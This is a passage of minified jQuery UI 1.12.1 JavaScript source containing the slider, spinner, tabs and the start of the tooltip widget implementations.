i,n,s,o,t,a,r=this,l=this.options;return!l.disabled&&(this.elementSize={width:this.element.outerWidth(),height:this.element.outerHeight()},this.elementOffset=this.element.offset(),a={x:e.pageX,y:e.pageY},i=this._normValueFromMouse(a),n=this._valueMax()-this._valueMin()+1,this.handles.each(function(e){var t=Math.abs(i-r.values(e));(t<n||n===t&&(e===r._lastChangedValue||r.values(e)===l.min))&&(n=t,s=w(this),o=e)}),!1!==this._start(e,o)&&(this._mouseSliding=!0,this._handleIndex=o,this._addClass(s,null,"ui-state-active"),s.trigger("focus"),t=s.offset(),a=!w(e.target).parents().addBack().is(".ui-slider-handle"),this._clickOffset=a?{left:0,top:0}:{left:e.pageX-t.left-s.width()/2,top:e.pageY-t.top-s.height()/2-(parseInt(s.css("borderTopWidth"),10)||0)-(parseInt(s.css("borderBottomWidth"),10)||0)+(parseInt(s.css("marginTop"),10)||0)},this.handles.hasClass("ui-state-hover")||this._slide(e,o,i),this._animateOff=!0))},_mouseStart:function(){return!0},_mouseDrag:function(e){var t={x:e.pageX,y:e.pageY},t=this._normValueFromMouse(t);return this._slide(e,this._handleIndex,t),!1},_mouseStop:function(e){return this._removeClass(this.handles,null,"ui-state-active"),this._mouseSliding=!1,this._stop(e,this._handleIndex),this._change(e,this._handleIndex),this._handleIndex=null,this._clickOffset=null,this._animateOff=!1},_detectOrientation:function(){this.orientation="vertical"===this.options.orientation?"vertical":"horizontal"},_normValueFromMouse:function(e){var t,e="horizontal"===this.orientation?(t=this.elementSize.width,e.x-this.elementOffset.left-(this._clickOffset?this._clickOffset.left:0)):(t=this.elementSize.height,e.y-this.elementOffset.top-(this._clickOffset?this._clickOffset.top:0)),e=e/t;return(e=1<e?1:e)<0&&(e=0),"vertical"===this.orientation&&(e=1-e),t=this._valueMax()-this._valueMin(),t=this._valueMin()+e*t,this._trimAlignValue(t)},_uiHash:function(e,t,i){var n={handle:this.handles[e],handleIndex:e,value:void 0!==t?t:this.value()};return this._hasMultipleValues()&&(n.value=void 0!==t?t:this.values(e),n.values=i||this.values()),n},_hasMultipleValues:function(){return this.options.values&&this.options.values.length},_start:function(e,t){return this._trigger("start",e,this._uiHash(t))},_slide:function(e,t,i){var n,s=this.value(),o=this.values();this._hasMultipleValues()&&(n=this.values(t?0:1),s=this.values(t),2===this.options.values.length&&!0===this.options.range&&(i=0===t?Math.min(n,i):Math.max(n,i)),o[t]=i),i!==s&&!1!==this._trigger("slide",e,this._uiHash(t,i,o))&&(this._hasMultipleValues()?this.values(t,i):this.value(i))},_stop:function(e,t){this._trigger("stop",e,this._uiHash(t))},_change:function(e,t){this._keySliding||this._mouseSliding||(this._lastChangedValue=t,this._trigger("change",e,this._uiHash(t)))},value:function(e){return arguments.length?(this.options.value=this._trimAlignValue(e),this._refreshValue(),void this._change(null,0)):this._value()},values:function(e,t){var i,n,s;if(1<arguments.length)return this.options.values[e]=this._trimAlignValue(t),this._refreshValue(),void this._change(null,e);if(!arguments.length)return this._values();if(!w.isArray(e))return this._hasMultipleValues()?this._values(e):this.value();for(i=this.options.values,n=e,s=0;s<i.length;s+=1)i[s]=this._trimAlignValue(n[s]),this._change(null,s);this._refreshValue()},_setOption:function(e,t){var i,n=0;switch("range"===e&&!0===this.options.range&&("min"===t?(this.options.value=this._values(0),this.options.values=null):"max"===t&&(this.options.value=this._values(this.options.values.length-1),this.options.values=null)),w.isArray(this.options.values)&&(n=this.options.values.length),this._super(e,t),e){case"orientation":this._detectOrientation(),this._removeClass("ui-slider-horizontal ui-slider-vertical")._addClass("ui-slider-"+this.orientation),this._refreshValue(),this.options.range&&this._refreshRange(t),this.handles.css("horizontal"===t?"bottom":"left","");break;case"value":this._animateOff=!0,this._refreshValue(),this._change(null,0),this._animateOff=!1;break;case"values":for(this._animateOff=!0,this._refreshValue(),i=n-1;0<=i;i--)this._change(null,i);this._animateOff=!1;break;case"step":case"min":case"max":this._animateOff=!0,this._calculateNewMax(),this._refreshValue(),this._animateOff=!1;break;case"range":this._animateOff=!0,this._refresh(),this._animateOff=!1}},_setOptionDisabled:function(e){this._super(e),this._toggleClass(null,"ui-state-disabled",!!e)},_value:function(){var e=this.options.value;return e=this._trimAlignValue(e)},_values:function(e){var t,i,n;if(arguments.length)return t=this.options.values[e],this._trimAlignValue(t);if(this._hasMultipleValues()){for(i=this.options.values.slice(),n=0;n<i.length;n+=1)i[n]=this._trimAlignValue(i[n]);return i}return[]},_trimAlignValue:function(e){if(e<=this._valueMin())return this._valueMin();if(e>=this._valueMax())return this._valueMax();var t=0<this.options.step?this.options.step:1,i=(e-this._valueMin())%t,e=e-i;return 2*Math.abs(i)>=t&&(e+=0<i?t:-t),parseFloat(e.toFixed(5))},_calculateNewMax:function(){var e=this.options.max,t=this._valueMin(),i=this.options.step;(e=Math.round((e-t)/i)*i+t)>this.options.max&&(e-=i),this.max=parseFloat(e.toFixed(this._precision()))},_precision:function(){var e=this._precisionOf(this.options.step);return e=null!==this.options.min?Math.max(e,this._precisionOf(this.options.min)):e},_precisionOf:function(e){var t=e.toString(),e=t.indexOf(".");return-1===e?0:t.length-e-1},_valueMin:function(){return this.options.min},_valueMax:function(){return this.max},_refreshRange:function(e){"vertical"===e&&this.range.css({width:"",left:""}),"horizontal"===e&&this.range.css({height:"",bottom:""})},_refreshValue:function(){var t,i,e,n,s,o=this.options.range,a=this.options,r=this,l=!this._animateOff&&a.animate,u={};this._hasMultipleValues()?this.handles.each(function(e){i=(r.values(e)-r._valueMin())/(r._valueMax()-r._valueMin())*100,u["horizontal"===r.orientation?"left":"bottom"]=i+"%",w(this).stop(1,1)[l?"animate":"css"](u,a.animate),!0===r.options.range&&("horizontal"===r.orientation?(0===e&&r.range.stop(1,1)[l?"animate":"css"]({left:i+"%"},a.animate),1===e&&r.range[l?"animate":"css"]({width:i-t+"%"},{queue:!1,duration:a.animate})):(0===e&&r.range.stop(1,1)[l?"animate":"css"]({bottom:i+"%"},a.animate),1===e&&r.range[l?"animate":"css"]({height:i-t+"%"},{queue:!1,duration:a.animate}))),t=i}):(e=this.value(),n=this._valueMin(),s=this._valueMax(),i=s!==n?(e-n)/(s-n)*100:0,u["horizontal"===this.orientation?"left":"bottom"]=i+"%",this.handle.stop(1,1)[l?"animate":"css"](u,a.animate),"min"===o&&"horizontal"===this.orientation&&this.range.stop(1,1)[l?"animate":"css"]({width:i+"%"},a.animate),"max"===o&&"horizontal"===this.orientation&&this.range.stop(1,1)[l?"animate":"css"]({width:100-i+"%"},a.animate),"min"===o&&"vertical"===this.orientation&&this.range.stop(1,1)[l?"animate":"css"]({height:i+"%"},a.animate),"max"===o&&"vertical"===this.orientation&&this.range.stop(1,1)[l?"animate":"css"]({height:100-i+"%"},a.animate))},_handleEvents:{keydown:function(e){var t,i,n,s=w(e.target).data("ui-slider-handle-index");switch(e.keyCode){case w.ui.keyCode.HOME:case w.ui.keyCode.END:case w.ui.keyCode.PAGE_UP:case w.ui.keyCode.PAGE_DOWN:case w.ui.keyCode.UP:case w.ui.keyCode.RIGHT:case w.ui.keyCode.DOWN:case w.ui.keyCode.LEFT:if(e.preventDefault(),!this._keySliding&&(this._keySliding=!0,this._addClass(w(e.target),null,"ui-state-active"),!1===this._start(e,s)))return}switch(n=this.options.step,t=i=this._hasMultipleValues()?this.values(s):this.value(),e.keyCode){case w.ui.keyCode.HOME:i=this._valueMin();break;case w.ui.keyCode.END:i=this._valueMax();break;case w.ui.keyCode.PAGE_UP:i=this._trimAlignValue(t+(this._valueMax()-this._valueMin())/this.numPages);break;case w.ui.keyCode.PAGE_DOWN:i=this._trimAlignValue(t-(this._valueMax()-this._valueMin())/this.numPages);break;case w.ui.keyCode.UP:case w.ui.keyCode.RIGHT:if(t===this._valueMax())return;i=this._trimAlignValue(t+n);break;case w.ui.keyCode.DOWN:case w.ui.keyCode.LEFT:if(t===this._valueMin())return;i=this._trimAlignValue(t-n)}this._slide(e,s,i)},keyup:function(e){var t=w(e.target).data("ui-slider-handle-index");this._keySliding&&(this._keySliding=!1,this._stop(e,t),this._change(e,t),this._removeClass(w(e.target),null,"ui-state-active"))}}});function E(t){return function(){var e=this.element.val();t.apply(this,arguments),this._refresh(),e!==this.element.val()&&this._trigger("change")}}w.widget("ui.spinner",{version:"1.12.1",defaultElement:"<input>",widgetEventPrefix:"spin",options:{classes:{"ui-spinner":"ui-corner-all","ui-spinner-down":"ui-corner-br","ui-spinner-up":"ui-corner-tr"},culture:null,icons:{down:"ui-icon-triangle-1-s",up:"ui-icon-triangle-1-n"},incremental:!0,max:null,min:null,numberFormat:null,page:10,step:1,change:null,spin:null,start:null,stop:null},_create:function(){this._setOption("max",this.options.max),this._setOption("min",this.options.min),this._setOption("step",this.options.step),""!==this.value()&&this._value(this.element.val(),!0),this._draw(),this._on(this._events),this._refresh(),this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_getCreateOptions:function(){var n=this._super(),s=this.element;return w.each(["min","max","step"],function(e,t){var i=s.attr(t);null!=i&&i.length&&(n[t]=i)}),n},_events:{keydown:function(e){this._start(e)&&this._keydown(e)&&e.preventDefault()},keyup:"_stop",focus:function(){this.previous=this.element.val()},blur:function(e){this.cancelBlur?delete this.cancelBlur:(this._stop(),this._refresh(),this.previous!==this.element.val()&&this._trigger("change",e))},mousewheel:function(e,t){if(t){if(!this.spinning&&!this._start(e))return!1;this._spin((0<t?1:-1)*this.options.step,e),clearTimeout(this.mousewheelTimer),this.mousewheelTimer=this._delay(function(){this.spinning&&this._stop(e)},100),e.preventDefault()}},"mousedown .ui-spinner-button":function(e){var t;function i(){this.element[0]===w.ui.safeActiveElement(this.document[0])||(this.element.trigger("focus"),this.previous=t,this._delay(function(){this.previous=t}))}t=this.element[0]===w.ui.safeActiveElement(this.document[0])?this.previous:this.element.val(),e.preventDefault(),i.call(this),this.cancelBlur=!0,this._delay(function(){delete this.cancelBlur,i.call(this)}),!1!==this._start(e)&&this._repeat(null,w(e.currentTarget).hasClass("ui-spinner-up")?1:-1,e)},"mouseup .ui-spinner-button":"_stop","mouseenter .ui-spinner-button":function(e){if(w(e.currentTarget).hasClass("ui-state-active"))return!1!==this._start(e)&&void this._repeat(null,w(e.currentTarget).hasClass("ui-spinner-up")?1:-1,e)},"mouseleave .ui-spinner-button":"_stop"},_enhance:function(){this.uiSpinner=this.element.attr("autocomplete","off").wrap("<span>").parent().append("<a></a><a></a>")},_draw:function(){this._enhance(),this._addClass(this.uiSpinner,"ui-spinner","ui-widget ui-widget-content"),this._addClass("ui-spinner-input"),this.element.attr("role","spinbutton"),this.buttons=this.uiSpinner.children("a").attr("tabIndex",-1).attr("aria-hidden",!0).button({classes:{"ui-button":""}}),this._removeClass(this.buttons,"ui-corner-all"),this._addClass(this.buttons.first(),"ui-spinner-button ui-spinner-up"),this._addClass(this.buttons.last(),"ui-spinner-button ui-spinner-down"),this.buttons.first().button({icon:this.options.icons.up,showLabel:!1}),this.buttons.last().button({icon:this.options.icons.down,showLabel:!1}),this.buttons.height()>Math.ceil(.5*this.uiSpinner.height())&&0<this.uiSpinner.height()&&this.uiSpinner.height(this.uiSpinner.height())},_keydown:function(e){var t=this.options,i=w.ui.keyCode;switch(e.keyCode){case i.UP:return this._repeat(null,1,e),!0;case i.DOWN:return this._repeat(null,-1,e),!0;case i.PAGE_UP:return this._repeat(null,t.page,e),!0;case i.PAGE_DOWN:return this._repeat(null,-t.page,e),!0}return!1},_start:function(e){return!(!this.spinning&&!1===this._trigger("start",e))&&(this.counter||(this.counter=1),this.spinning=!0)},_repeat:function(e,t,i){e=e||500,clearTimeout(this.timer),this.timer=this._delay(function(){this._repeat(40,t,i)},e),this._spin(t*this.options.step,i)},_spin:function(e,t){var i=this.value()||0;this.counter||(this.counter=1),i=this._adjustValue(i+e*this._increment(this.counter)),this.spinning&&!1===this._trigger("spin",t,{value:i})||(this._value(i),this.counter++)},_increment:function(e){var t=this.options.incremental;return t?w.isFunction(t)?t(e):Math.floor(e*e*e/5e4-e*e/500+17*e/200+1):1},_precision:function(){var e=this._precisionOf(this.options.step);return e=null!==this.options.min?Math.max(e,this._precisionOf(this.options.min)):e},_precisionOf:function(e){var t=e.toString(),e=t.indexOf(".");return-1===e?0:t.length-e-1},_adjustValue:function(e){var t=this.options,i=null!==t.min?t.min:0,n=e-i;return e=i+Math.round(n/t.step)*t.step,e=parseFloat(e.toFixed(this._precision())),null!==t.max&&e>t.max?t.max:null!==t.min&&e<t.min?t.min:e},_stop:function(e){this.spinning&&(clearTimeout(this.timer),clearTimeout(this.mousewheelTimer),this.counter=0,this.spinning=!1,this._trigger("stop",e))},_setOption:function(e,t){var i;if("culture"===e||"numberFormat"===e)return i=this._parse(this.element.val()),this.options[e]=t,void this.element.val(this._format(i));"max"!==e&&"min"!==e&&"step"!==e||"string"==typeof t&&(t=this._parse(t)),"icons"===e&&(i=this.buttons.first().find(".ui-icon"),this._removeClass(i,null,this.options.icons.up),this._addClass(i,null,t.up),i=this.buttons.last().find(".ui-icon"),this._removeClass(i,null,this.options.icons.down),this._addClass(i,null,t.down)),this._super(e,t)},_setOptionDisabled:function(e){this._super(e),this._toggleClass(this.uiSpinner,null,"ui-state-disabled",!!e),this.element.prop("disabled",!!e),this.buttons.button(e?"disable":"enable")},_setOptions:E(function(e){this._super(e)}),_parse:function(e){return""===(e="string"==typeof e&&""!==e?window.Globalize&&this.options.numberFormat?Globalize.parseFloat(e,10,this.options.culture):+e:e)||isNaN(e)?null:e},_format:function(e){return""===e?"":window.Globalize&&this.options.numberFormat?Globalize.format(e,this.options.numberFormat,this.options.culture):e},_refresh:function(){this.element.attr({"aria-valuemin":this.options.min,"aria-valuemax":this.options.max,"aria-valuenow":this._parse(this.element.val())})},isValid:function(){var e=this.value();return null!==e&&e===this._adjustValue(e)},_value:function(e,t){var i;""!==e&&null!==(i=this._parse(e))&&(t||(i=this._adjustValue(i)),e=this._format(i)),this.element.val(e),this._refresh()},_destroy:function(){this.element.prop("disabled",!1).removeAttr("autocomplete role aria-valuemin aria-valuemax aria-valuenow"),this.uiSpinner.replaceWith(this.element)},stepUp:E(function(e){this._stepUp(e)}),_stepUp:function(e){this._start()&&(this._spin((e||1)*this.options.step),this._stop())},stepDown:E(function(e){this._stepDown(e)}),_stepDown:function(e){this._start()&&(this._spin((e||1)*-this.options.step),this._stop())},pageUp:E(function(e){this._stepUp((e||1)*this.options.page)}),pageDown:E(function(e){this._stepDown((e||1)*this.options.page)}),value:function(e){if(!arguments.length)return this._parse(this.element.val());E(this._value).call(this,e)},widget:function(){return this.uiSpinner}}),!1!==w.uiBackCompat&&w.widget("ui.spinner",w.ui.spinner,{_enhance:function(){this.uiSpinner=this.element.attr("autocomplete","off").wrap(this._uiSpinnerHtml()).parent().append(this._buttonHtml())},_uiSpinnerHtml:function(){return"<span>"},_buttonHtml:function(){return"<a></a><a></a>"}});var T;w.ui.spinner;w.widget("ui.tabs",{version:"1.12.1",delay:300,options:{active:null,classes:{"ui-tabs":"ui-corner-all","ui-tabs-nav":"ui-corner-all","ui-tabs-panel":"ui-corner-bottom","ui-tabs-tab":"ui-corner-top"},collapsible:!1,event:"click",heightStyle:"content",hide:null,show:null,activate:null,beforeActivate:null,beforeLoad:null,load:null},_isLocal:(T=/#.*$/,function(e){var t=e.href.replace(T,""),i=location.href.replace(T,"");try{t=decodeURIComponent(t)}catch(e){}try{i=decodeURIComponent(i)}catch(e){}return 1<e.hash.length&&t===i}),_create:function(){var t=this,e=this.options;this.running=!1,this._addClass("ui-tabs","ui-widget ui-widget-content"),this._toggleClass("ui-tabs-collapsible",null,e.collapsible),this._processTabs(),e.active=this._initialActive(),w.isArray(e.disabled)&&(e.disabled=w.unique(e.disabled.concat(w.map(this.tabs.filter(".ui-state-disabled"),function(e){return t.tabs.index(e)}))).sort()),!1!==this.options.active&&this.anchors.length?this.active=this._findActive(e.active):this.active=w(),this._refresh(),this.active.length&&this.load(e.active)},_initialActive:function(){var i=this.options.active,e=this.options.collapsible,n=location.hash.substring(1);return null===i&&(n&&this.tabs.each(function(e,t){if(w(t).attr("aria-controls")===n)return i=e,!1}),null!==(i=null===i?this.tabs.index(this.tabs.filter(".ui-tabs-active")):i)&&-1!==i||(i=!!this.tabs.length&&0)),!1!==i&&-1===(i=this.tabs.index(this.tabs.eq(i)))&&(i=!e&&0),i=!e&&!1===i&&this.anchors.length?0:i},_getCreateEventData:function(){return{tab:this.active,panel:this.active.length?this._getPanelForTab(this.active):w()}},_tabKeydown:function(e){var t=w(w.ui.safeActiveElement(this.document[0])).closest("li"),i=this.tabs.index(t),n=!0;if(!this._handlePageNav(e)){switch(e.keyCode){case w.ui.keyCode.RIGHT:case w.ui.keyCode.DOWN:i++;break;case w.ui.keyCode.UP:case w.ui.keyCode.LEFT:n=!1,i--;break;case w.ui.keyCode.END:i=this.anchors.length-1;break;case w.ui.keyCode.HOME:i=0;break;case w.ui.keyCode.SPACE:return e.preventDefault(),clearTimeout(this.activating),void this._activate(i);case w.ui.keyCode.ENTER:return e.preventDefault(),clearTimeout(this.activating),void this._activate(i!==this.options.active&&i);default:return}e.preventDefault(),clearTimeout(this.activating),i=this._focusNextTab(i,n),e.ctrlKey||e.metaKey||(t.attr("aria-selected","false"),this.tabs.eq(i).attr("aria-selected","true"),this.activating=this._delay(function(){this.option("active",i)},this.delay))}},_panelKeydown:function(e){this._handlePageNav(e)||e.ctrlKey&&e.keyCode===w.ui.keyCode.UP&&(e.preventDefault(),this.active.trigger("focus"))},_handlePageNav:function(e){return e.altKey&&e.keyCode===w.ui.keyCode.PAGE_UP?(this._activate(this._focusNextTab(this.options.active-1,!1)),!0):e.altKey&&e.keyCode===w.ui.keyCode.PAGE_DOWN?(this._activate(this._focusNextTab(this.options.active+1,!0)),!0):void 0},_findNextTab:function(e,t){var i=this.tabs.length-1;for(;-1!==w.inArray(e=(e=i<e?0:e)<0?i:e,this.options.disabled);)e=t?e+1:e-1;return e},_focusNextTab:function(e,t){return e=this._findNextTab(e,t),this.tabs.eq(e).trigger("focus"),e},_setOption:function(e,t){"active"!==e?(this._super(e,t),"collapsible"===e&&(this._toggleClass("ui-tabs-collapsible",null,t),t||!1!==this.options.active||this._activate(0)),"event"===e&&this._setupEvents(t),"heightStyle"===e&&this._setupHeightStyle(t)):this._activate(t)},_sanitizeSelector:function(e){return e?e.replace(/[!"$%&'()*+,.\/:;<=>?@\[\]\^`{|}~]/g,"\\$&"):""},refresh:function(){var e=this.options,t=this.tablist.children(":has(a[href])");e.disabled=w.map(t.filter(".ui-state-disabled"),function(e){return t.index(e)}),this._processTabs(),!1!==e.active&&this.anchors.length?this.active.length&&!w.contains(this.tablist[0],this.active[0])?this.tabs.length===e.disabled.length?(e.active=!1,this.active=w()):this._activate(this._findNextTab(Math.max(0,e.active-1),!1)):e.active=this.tabs.index(this.active):(e.active=!1,this.active=w()),this._refresh()},_refresh:function(){this._setOptionDisabled(this.options.disabled),this._setupEvents(this.options.event),this._setupHeightStyle(this.options.heightStyle),this.tabs.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}),this.panels.not(this._getPanelForTab(this.active)).hide().attr({"aria-hidden":"true"}),this.active.length?(this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}),this._addClass(this.active,"ui-tabs-active","ui-state-active"),this._getPanelForTab(this.active).show().attr({"aria-hidden":"false"})):this.tabs.eq(0).attr("tabIndex",0)},_processTabs:function(){var l=this,e=this.tabs,t=this.anchors,i=this.panels;this.tablist=this._getList().attr("role","tablist"),this._addClass(this.tablist,"ui-tabs-nav","ui-helper-reset ui-helper-clearfix ui-widget-header"),this.tablist.on("mousedown"+this.eventNamespace,"> li",function(e){w(this).is(".ui-state-disabled")&&e.preventDefault()}).on("focus"+this.eventNamespace,".ui-tabs-anchor",function(){w(this).closest("li").is(".ui-state-disabled")&&this.blur()}),this.tabs=this.tablist.find("> li:has(a[href])").attr({role:"tab",tabIndex:-1}),this._addClass(this.tabs,"ui-tabs-tab","ui-state-default"),this.anchors=this.tabs.map(function(){return w("a",this)[0]}).attr({role:"presentation",tabIndex:-1}),this._addClass(this.anchors,"ui-tabs-anchor"),this.panels=w(),this.anchors.each(function(e,t){var i,n,s,o=w(t).uniqueId().attr("id"),a=w(t).closest("li"),r=a.attr("aria-controls");l._isLocal(t)?(s=(i=t.hash).substring(1),n=l.element.find(l._sanitizeSelector(i))):(s=a.attr("aria-controls")||w({}).uniqueId()[0].id,(n=l.element.find(i="#"+s)).length||(n=l._createPanel(s)).insertAfter(l.panels[e-1]||l.tablist),n.attr("aria-live","polite")),n.length&&(l.panels=l.panels.add(n)),r&&a.data("ui-tabs-aria-controls",r),a.attr({"aria-controls":s,"aria-labelledby":o}),n.attr("aria-labelledby",o)}),this.panels.attr("role","tabpanel"),this._addClass(this.panels,"ui-tabs-panel","ui-widget-content"),e&&(this._off(e.not(this.tabs)),this._off(t.not(this.anchors)),this._off(i.not(this.panels)))},_getList:function(){return this.tablist||this.element.find("ol, ul").eq(0)},_createPanel:function(e){return w("<div>").attr("id",e).data("ui-tabs-destroy",!0)},_setOptionDisabled:function(e){var t,i;for(w.isArray(e)&&(e.length?e.length===this.anchors.length&&(e=!0):e=!1),i=0;t=this.tabs[i];i++)t=w(t),!0===e||-1!==w.inArray(i,e)?(t.attr("aria-disabled","true"),this._addClass(t,null,"ui-state-disabled")):(t.removeAttr("aria-disabled"),this._removeClass(t,null,"ui-state-disabled"));this.options.disabled=e,this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!0===e)},_setupEvents:function(e){var i={};e&&w.each(e.split(" "),function(e,t){i[t]="_eventHandler"}),this._off(this.anchors.add(this.tabs).add(this.panels)),this._on(!0,this.anchors,{click:function(e){e.preventDefault()}}),this._on(this.anchors,i),this._on(this.tabs,{keydown:"_tabKeydown"}),this._on(this.panels,{keydown:"_panelKeydown"}),this._focusable(this.tabs),this._hoverable(this.tabs)},_setupHeightStyle:function(e){var i,t=this.element.parent();"fill"===e?(i=t.height(),i-=this.element.outerHeight()-this.element.height(),this.element.siblings(":visible").each(function(){var e=w(this),t=e.css("position");"absolute"!==t&&"fixed"!==t&&(i-=e.outerHeight(!0))}),this.element.children().not(this.panels).each(function(){i-=w(this).outerHeight(!0)}),this.panels.each(function(){w(this).height(Math.max(0,i-w(this).innerHeight()+w(this).height()))}).css("overflow","auto")):"auto"===e&&(i=0,this.panels.each(function(){i=Math.max(i,w(this).height("").height())}).height(i))},_eventHandler:function(e){var t=this.options,i=this.active,n=w(e.currentTarget).closest("li"),s=n[0]===i[0],o=s&&t.collapsible,a=o?w():this._getPanelForTab(n),r=i.length?this._getPanelForTab(i):w(),i={oldTab:i,oldPanel:r,newTab:o?w():n,newPanel:a};e.preventDefault(),n.hasClass("ui-state-disabled")||n.hasClass("ui-tabs-loading")||this.running||s&&!t.collapsible||!1===this._trigger("beforeActivate",e,i)||(t.active=!o&&this.tabs.index(n),this.active=s?w():n,this.xhr&&this.xhr.abort(),r.length||a.length||w.error("jQuery UI Tabs: Mismatching fragment identifier."),a.length&&this.load(this.tabs.index(n),e),this._toggle(e,i))},_toggle:function(e,t){var i=this,n=t.newPanel,s=t.oldPanel;function o(){i.running=!1,i._trigger("activate",e,t)}function a(){i._addClass(t.newTab.closest("li"),"ui-tabs-active","ui-state-active"),n.length&&i.options.show?i._show(n,i.options.show,o):(n.show(),o())}this.running=!0,s.length&&this.options.hide?this._hide(s,this.options.hide,function(){i._removeClass(t.oldTab.closest("li"),"ui-tabs-active","ui-state-active"),a()}):(this._removeClass(t.oldTab.closest("li"),"ui-tabs-active","ui-state-active"),s.hide(),a()),s.attr("aria-hidden","true"),t.oldTab.attr({"aria-selected":"false","aria-expanded":"false"}),n.length&&s.length?t.oldTab.attr("tabIndex",-1):n.length&&this.tabs.filter(function(){return 0===w(this).attr("tabIndex")}).attr("tabIndex",-1),n.attr("aria-hidden","false"),t.newTab.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_activate:function(e){var e=this._findActive(e);e[0]!==this.active[0]&&(e=(e=!e.length?this.active:e).find(".ui-tabs-anchor")[0],this._eventHandler({target:e,currentTarget:e,preventDefault:w.noop}))},_findActive:function(e){return!1===e?w():this.tabs.eq(e)},_getIndex:function(e){return e="string"==typeof e?this.anchors.index(this.anchors.filter("[href$='"+w.ui.escapeSelector(e)+"']")):e},_destroy:function(){this.xhr&&this.xhr.abort(),this.tablist.removeAttr("role").off(this.eventNamespace),this.anchors.removeAttr("role tabIndex").removeUniqueId(),this.tabs.add(this.panels).each(function(){w.data(this,"ui-tabs-destroy")?w(this).remove():w(this).removeAttr("role tabIndex aria-live aria-busy aria-selected aria-labelledby aria-hidden aria-expanded")}),this.tabs.each(function(){var e=w(this),t=e.data("ui-tabs-aria-controls");t?e.attr("aria-controls",t).removeData("ui-tabs-aria-controls"):e.removeAttr("aria-controls")}),this.panels.show(),"content"!==this.options.heightStyle&&this.panels.css("height","")},enable:function(i){var e=this.options.disabled;!1!==e&&(e=void 0!==i&&(i=this._getIndex(i),w.isArray(e)?w.map(e,function(e){return e!==i?e:null}):w.map(this.tabs,function(e,t){return t!==i?t:null})),this._setOptionDisabled(e))},disable:function(e){var t=this.options.disabled;if(!0!==t){if(void 0===e)t=!0;else{if(e=this._getIndex(e),-1!==w.inArray(e,t))return;t=w.isArray(t)?w.merge([e],t).sort():[e]}this._setOptionDisabled(t)}},load:function(e,n){e=this._getIndex(e);function s(e,t){"abort"===t&&o.panels.stop(!1,!0),o._removeClass(i,"ui-tabs-loading"),a.removeAttr("aria-busy"),e===o.xhr&&delete o.xhr}var o=this,i=this.tabs.eq(e),e=i.find(".ui-tabs-anchor"),a=this._getPanelForTab(i),r={tab:i,panel:a};this._isLocal(e[0])||(this.xhr=w.ajax(this._ajaxSettings(e,n,r)),this.xhr&&"canceled"!==this.xhr.statusText&&(this._addClass(i,"ui-tabs-loading"),a.attr("aria-busy","true"),this.xhr.done(function(e,t,i){setTimeout(function(){a.html(e),o._trigger("load",n,r),s(i,t)},1)}).fail(function(e,t){setTimeout(function(){s(e,t)},1)})))},_ajaxSettings:function(e,i,n){var s=this;return{url:e.attr("href").replace(/#.*$/,""),beforeSend:function(e,t){return s._trigger("beforeLoad",i,w.extend({jqXHR:e,ajaxSettings:t},n))}}},_getPanelForTab:function(e){e=w(e).attr("aria-controls");return this.element.find(this._sanitizeSelector("#"+e))}}),!1!==w.uiBackCompat&&w.widget("ui.tabs",w.ui.tabs,{_processTabs:function(){this._superApply(arguments),this._addClass(this.tabs,"ui-tab")}});w.ui.tabs;w.widget("ui.tooltip",{version:"1.12.1",options:{classes:{"ui-tooltip":"ui-corner-all ui-widget-shadow"},content:function(){var e=w(this).attr("title")||"";return w("<a>").text(e).html()},hide:!0,items:"[title]:not([disabled])",position:{my:"left top+15",at:"left bottom",collision:"flipfit flip"},show:!0,track:!1,close:null,open:null},_addDescribedBy:function(e,t){var i=(e.attr("aria-describedby")||"").split(/\s+/);i.push(t),e.data("ui-tooltip-id",t).attr("aria-describedby",w.trim(i.join(" ")))},_removeDescribedBy:function(e){var t=e.data("ui-tooltip-id"),i=(e.attr("aria-describedby")||"").split(/\s+/),t=w.inArray(t,i);-1!==t&&i.splice(t,1),e.removeData("ui-tooltip-id"),(i=w.trim(i.join(" ")))?e.attr("aria-describedby",i):e.removeAttr("aria-describedby")},_create:function(){this._on({mouseover:"open",focusin:"open"}),this.tooltips={},this.parents={},this.liveRegion=w("<div>").attr({role:"log","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body),this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible"),this.disabledTitles=w([])},_setOption:function(e,t){var i=this;this._super(e,t),"content"===e&&w.each(this.tooltips,function(e,t){i._updateContent(t.element)})},_setOptionDisabled:function(e){this[e?"_disable":"_enable"]()},_disable:function(){var n=this;w.each(this.tooltips,function(e,t){var i=w.Event("blur");i.target=i.currentTarget=t.element[0],n.close(i,!0)}),this.disabledTitles=this.disabledTitles.add(this.element.find(this.options.items).addBack().filter(function(){var e=w(this);if(e.is("[title]"))return e.data("ui-tooltip-title",e.attr("title")).removeAttr("title")}))},_enable:function(){this.disabledTitles.each(function(){var e=w(this);e.data("ui-tooltip-title")&&e.attr("title",e.data("ui-tooltip-title"))}),this.disabledTitles=w([])},open:function(e){var i=this,t=w(e?e.target:this.element).closest(this.options.items);t.length&&!t.data("ui-tooltip-id")&&(t.attr("title")&&t.data("ui-tooltip-title",t.attr("title")),t.data("ui-tooltip-open",!0),e&&"mouseover"===e.type&&t.parents().each(function(){var e,t=w(this);t.data("ui-tooltip-open")&&((e=w.Event("blur")).target=e.currentTarget=this,i.close(e,!0)),t.attr("title")&&(t.uniqueId(),i.parents[this.id]={element:this,title:t.attr("title")},t.attr("title",""))}),this._registerCloseHandlers(e,t),this._updateContent(t,e))},_updateContent:function(t,i){var e=this.options.content,n=this,s=i?i.type:null;if("string"==typeof e||e.nodeType||e.jquery)return this._open(i,t,e);(e=e.call(t[0],function(e){n._delay(function(){t.data("ui-tooltip-open")&&(i&&(i.type=s),this._open(i,t,e))})}))&&this._open(i,t,e)},_open:function(e,t,i){var n,s,o,a=w.extend({},this.options.position);function 